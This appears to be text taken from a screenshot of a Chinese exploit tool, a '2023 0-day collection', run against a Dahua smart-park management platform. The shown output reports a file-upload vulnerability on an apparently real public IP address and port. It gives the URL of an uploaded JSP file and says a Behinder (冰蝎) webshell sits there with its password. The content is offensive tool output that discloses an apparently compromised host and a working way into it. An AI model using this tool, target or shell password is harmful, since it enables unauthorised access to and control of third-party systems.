 2023-0day漏洞合集 By银遁安全-昊 V1.8
代理 代理状态 URL检测格式一律为：http://192.168.1.1:8080 不带路径,不然可能会误报
漏洞选择(一) 漏洞选择(二) 命令执行
选择系统 大华智慧园区管理平台webservice... 地址 http://120.237.204.123:9093 检测 批量检测 上传txt，一行一个URL:http:/
**该系统存在大华智慧园区管理平台webservice文件上传漏洞,漏洞验证地址:
http://120.237.204.123:9093/upload/test.jsp
冰蝎马儿，密码：Tas9er